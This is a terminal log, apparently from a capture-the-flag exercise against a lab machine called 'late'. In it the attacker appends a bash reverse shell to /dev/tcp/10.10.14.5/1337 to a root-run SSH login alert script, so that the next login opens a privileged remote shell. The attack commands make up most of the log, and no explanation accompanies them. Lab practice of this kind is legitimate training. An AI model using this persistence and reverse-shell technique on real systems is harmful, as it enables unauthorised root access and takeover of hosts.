 bolro@HelloWorld: ~/Downloads/ctfs/late
BODY="
A SSH login was detected.
        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
svc_acc@late:~$ echo "bash -i >& /dev/tcp/10.10.14.5/1337 0>&1" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
bash -i >& /dev/tcp/10.10.14.5/1337 0>&1
svc_acc@late:~$ exit
logout
Connection to late.htb closed.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$